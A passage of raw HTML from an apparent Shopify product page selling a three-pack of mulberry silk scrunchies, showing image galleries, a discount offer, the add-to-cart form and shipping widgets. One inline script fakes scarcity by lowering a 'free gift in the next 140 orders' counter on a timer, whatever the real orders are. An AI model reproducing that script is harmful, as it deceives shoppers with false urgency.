          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17216443678915__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17216443678915__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17216443678915__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17216443678915__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17216443678915__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-34948247322819"
              data-media-position="1"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-1
"
              >
                <img src="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=54 54w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=74 74w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=104 104w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=162 162w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=208 208w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=324 324w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443678915__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-35060159774915"
              data-media-position="2"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-2
"
              >
                <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=54 54w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=74 74w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=104 104w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=162 162w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=208 208w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=324 324w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443678915__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-35114826236099"
              data-media-position="3"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-3
"
              >
                <img src="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=54 54w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=74 74w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=104 104w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=162 162w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=208 208w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=324 324w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443678915__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-34947087990979"
              data-media-position="4"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-4
"
              >
                <img src="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=54 54w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=74 74w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=104 104w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=162 162w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=208 208w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=324 324w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443678915__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-35060159840451"
              data-media-position="5"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-5
"
              >
                <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=54 54w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=74 74w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=104 104w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=162 162w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=208 208w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=324 324w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443678915__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-34947088285891"
              data-media-position="6"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-6
"
              >
                <img src="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=54 54w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=74 74w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=104 104w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=162 162w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=208 208w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=324 324w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443678915__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443678915__main-35060159807683"
              data-media-position="7"
              data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443678915__main"
                aria-describedby="Thumbnail-template--17216443678915__main-7
"
              >
                <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=416" alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=54 54w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=74 74w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=104 104w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=162 162w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=208 208w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=324 324w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443678915__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17216443678915__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17216443678915__main"
        data-section="template--17216443678915__main"
        data-url="/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Mulberry Silk Ocean Breeze Scrunchie 3 Pack
                </h1>
                <a href="/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack" class="product__title">
                  <h2 class="h1">
                    Mulberry Silk Ocean Breeze Scrunchie 3 Pack
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AVkdxUWQ0dWVZTG1rT__loox_reviews_loox_rating_LTFNNL" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AVkdxUWQ0dWVZTG1rT__loox_reviews_loox_rating_LTFNNL"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7981538214083"
          data-rating="5.0"
          data-raters="90"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#37b806;--icon-color:#121212;"
    >
      
      <span>Highest 7A Grade</span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#37b806;--icon-color:#121212;"
    >
      
      <span>30 Momme Certified</span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#37b806;--icon-color:#121212;"
    >
      
      <span>100% Genuine Silk</span>
    </p>
  
</div>



  <variant-selects
    id="variant-selects-template--17216443678915__main"
    class="no-js-hidden"
    data-section="template--17216443678915__main"
    data-url="/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack"
    
    data-disable-prepend=""
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="1"
              style="--items-count:1;--image-width:70%"
            >
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--17216443678915__main-1-0"
        name="Fabric"
        value="Mulberry Silk 30-Momme 7A 100% Pure"
        form="product-form-template--17216443678915__main"
        
          checked
        
        
      >
      
      <label class="quantity-break" for="template--17216443678915__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 1 Get 2 Hair Ties + 1 Pro Scrunchie

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  SAVE 50%

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  2 Day Shipping

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$29.46</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$60</span></span>

              </span></div>
        </div>
      </label>

              </div>
            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43745623408835,"title":"Mulberry Silk 30-Momme 7A 100% Pure","option1":"Mulberry Silk 30-Momme 7A 100% Pure","option2":null,"option3":null,"sku":"D00002115PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack - Mulberry Silk 30-Momme 7A 100% Pure","public_title":"Mulberry Silk 30-Momme 7A 100% Pure","options":["Mulberry Silk 30-Momme 7A 100% Pure"],"price":2946,"weight":5,"compare_at_price":6000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17216443678915__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17216443678915__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17216443678915__main"
        class="select__select"
        form="product-form-template--17216443678915__main"
      ><option
            
              selected="selected"
            
            
            value="43745623408835"
          >Mulberry Silk 30-Momme 7A 100% Pure - $29.46</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p style="font-size:14px; margin:0; padding:0; color:black;">
    <style>
        @keyframes blinking {
            0% { opacity: 1.0; }
            50% { opacity: 0.0; }
            100% { opacity: 1.0; }
        }
    </style>
    <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span>
    <span style="color:#dc143c;"><b>Pro Scrunchie & 2 Extra Hair Ties</b> Included for Free in the next</span> <span id="order-count" style="font-weight:bold;">140</span> <span style="color:#dc143c;"> orders! </span>
</p>

<script>
    // Function to decrement the order count by 3 every 6 seconds
    function decrementOrderCount() {
        const orderCountElement = document.getElementById('order-count');
        let currentCount = parseInt(orderCountElement.textContent);
        if (currentCount > 1) {
            currentCount -= 2;
            orderCountElement.textContent = currentCount > 1 ? currentCount : 1;
        }
    }

    // Set interval to call the decrement function every 6 seconds
    setInterval(decrementOrderCount, 10000);
</script>

<style>
  #ProductSubmitButton-template--17216443678915__main,
  #SectionAtcBtn-template--17216443678915__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--17216443678915__main"
      class="product-form main-product-form"
      data-section="template--17216443678915__main"
      data-options="Fabric"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17216443678915__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17216443678915__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43745623408835"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17216443678915__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--17216443678915__main" class='main-atc-price'>
                  <span class=transcy-money>$29.46</span> •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7981538214083" /><input type="hidden" name="section-id" value="template--17216443678915__main" /></form></product-form><link href="//www.hairties.com/cdn/shop/t/151/assets/component-pickup-availability.css?v=132348821858131657411725255628" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43745623408835"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.hairties.com/cdn/shop/t/151/assets/pickup-availability.js?v=79308454523338307861725255628" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#000000;--corner-radius:1.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>1-Year Warranty</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>2 Days Shipping</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>Ships From Texas</strong></span>
    </p>
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ship From Texas"
        data-min-days="0"
        data-max-days="1"
      >
        Ship From Texas
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
